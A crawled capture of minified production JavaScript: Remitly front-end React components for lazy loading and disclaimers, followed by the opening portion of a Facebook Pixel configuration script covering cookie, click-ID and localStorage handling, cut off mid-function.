strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(294362);n(566870);var s=function(t){var e=t.children,n=t.className,s=t.tag,a=void 0===s?"div":s,c=t.rootMargin,l=t.threshold,h=void 0===l?0:l,u=t.onContentVisible,d=(0,i.zs)(o.useState(!1),2),f=d[0],m=d[1],g=o.useMemo((function(){return function(t,e){return{containerStyles:t.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:e?t.style({opacity:1}):null}}(t.styleSheet,f)}),[f]),p=g.containerStyles,v=g.contentVisibleStyles,y=function(t){var e=o.useRef(null),n=o.useRef(null),r=t.rootMargin,s=void 0===r?"0px":r,a=t.threshold,c=void 0===a?0:a,l=t.onIntersectionChanged,h=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=o.useCallback((function(t){var n=(0,i.zs)(t,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:h,ref:e})}),[h,l]);return o.useEffect((function(){var t={rootMargin:s,threshold:c},i=e.current,o=new IntersectionObserver(u,t);return n.current=o,i&&o&&o.observe(i),function(){o&&o.disconnect()}}),[e,s,c,u]),{ref:e,disconnect:h}}({rootMargin:c,threshold:h,onIntersectionChanged:o.useCallback((function(t){var e=t.isIntersecting,n=t.disconnect;e&&(n(),m(!0),u&&u())}),[u])}).ref,b=f&&e?o.Children.only(e):null;return o.createElement(a,{className:(0,r.Ly)(p,v,n),ref:y},b)};s.displayName="LazyLoad";const a=s},533064:(t,e,n)=>{"use strict";n.d(e,{I:()=>o});var i=n(514041),o=function(t,e){return(0,i.useRef)(t(e)).current}},357431:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.HERO="hero",t.COMPONENT="component"}(i||(i={}));const o=i}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ea1a3203a3b1c30d4f37.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-56506eb5acd059a4b573.js
body_size: 2318
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7523],{453776:(e,t,n)=>{n.d(t,{Or:()=>a,ZU:()=>s,vv:()=>i});var r=n(553692),i=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],s=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(283653);const i=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},54943:(e,t,n)=>{var r;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const i=r},257523:(e,t,n)=>{n.r(t),n.d(t,{UniversalDisclaimerBrandV1:()=>f});var r=n(333237),i=n(54943),a=n(634466),s=n(453776),o=n(157486),c=n(585608),l=n(514041),m=n(294362),A=n(627848),d=n(94487),u=n(235167),v=n(977367),p=n(512662);const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,c.C6)(t,e),t.prototype.render=function(){var e;if(!this.props.disclaimer)return null;var n=t,r=(0,u.G)(this.props.context,"components.UniversalDisclaimerComponent",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,d.A)(this.props.context,this.props.styleSheet),a=((e={})[o.Z.FINE_PRINT]=r.textFineprint,e[o.Z.MERCHANDISING]=r.textMerchandise,e);return l.createElement(A.A,{theme:this.props.theme},l.createElement("div",{className:"rm-container ".concat(i(this.props.alignment))},l.createElement("div",{className:"rm-row"},l.createElement("div",{className:"rm-col-12"},l.createElement("div",{className:(0,m.Ly)(r.disclaimerText,a[this.props.fontSize])},l.createElement(p._,{text:this.props.disclaimer,theme:this.props.theme}))))))},t.defineStyles=function(e){var t=e.style;return{disclaimerText:t({$debugName:"disclaimer_text"},(0,v.Lc)("sm","vertical"),v.cs.disclaimer,{$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"}}}),textFineprint:t(v.TA.psmall),textMerchandise:t(v.TA.p)}},t}(l.Component);var I=[{key:o.Z.FINE_PRINT,value:o.Z.FINE_PRINT},{key:o.Z.MERCHANDISING,value:o.Z.MERCHANDISING}],f={metadata:{name:"Universal Disclaimer Brand V1",id:"UniversalDisclaimerBrandV1",description:"Full width disclaimer component for Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_tue_jul_02_2.Fp5GCP6rpl9n6nWm.png",mobileURL:"https://cdn.remitly.com/images/v1/img/disclaimer_brand_v1_mobile_tue_j.RFm6CYYzgMiZN7SO.png",category:r._w.UNIVERSAL,testInstance:"13507b72-8b34-40d9-9d94-9b12c74e71d4",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDisclaimer/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:i.A.Select,options:a.A,isConfig:!0},disclaimer:{type:i.A.LongText,isUniversal:!0},fontSize:{type:i.A.Select,options:I,isConfig:!0},alignment:{type:i.A.Select,options:s.vv,isConfig:!0}},additionalProperties:!1,required:["theme"]},reactComponent:h}},627848:(e,t,n)=>{n.d(t,{A:()=>m});var r=n(585608),i=n(514041),a=n(294362),s=n(283653),o=n(100262),c=n(59330),l=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,A=(0,r.Tt)(e,["theme","children","className"]),d=(0,c.Ay)(),u=d.context,v=d.styleSheet,p=(0,o.AY)(u,v),h=t||s.A.LIGHT;return i.createElement(l.w,{theme:h},i.createElement("div",(0,r.Cl)({},A,{className:(0,a.Ly)(p(t),m)}),n))}},157486:(e,t,n)=>{var r;n.d(t,{Z:()=>r}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(r||(r={}))},512662:(e,t,n)=>{n.d(t,{_:()=>A,A:()=>d});var r=n(585608),i=n(514041),a=n(59330),s=n(434291),o=n(412867),c=n(870708),l=n(533064),m=n(589750),A=function(e){var t,n,A=e.theme,d=e.text,u=e.listenerFlag,v=void 0===u||u,p=e.renderer,h=e.highlightMode,I=void 0===h?"text":h,f=(0,a.Ay)(),E=f.styleSheet,y=(0,m.p)(A),T=(0,l.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(c.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,y,I)}),E),N=(t=function(){return(0,s.ev)(d,E,A,p)},n=[d,E,A],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),C=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,o.U)({target:"banner-disclaimer",context:"markdown-link",screen:f.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:f.componentInstanceId}})}}),[f]);return i.createElement("span",(0,r.Cl)({},N,{onClick:v?C:void 0,className:T.markdownContainer}))};const d=A},589750:(e,t,n)=>{n.d(t,{p:()=>o,w:()=>c});var r=n(514041),i=n(283653),a=n(100262),s=r.createContext(void 0),o=function(e){var t=r.useContext(s);return t?t.themeConfig:(0,a.iV)(e||i.A.LIGHT)},c=function(e){var t=e.theme,n=e.children,i=r.useMemo((function(){return(0,a.iV)(t)}),[t]),o=r.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return r.createElement(s.Provider,{value:o},n)}},533064:(e,t,n)=>{n.d(t,{I:()=>i});var r=n(514041),i=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(606072),i=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const s=function(e,t){var n=(0,i.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>i}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const i=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-56506eb5acd059a4b573.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.248&r=stable&domain=www.remitly.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 161345
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var 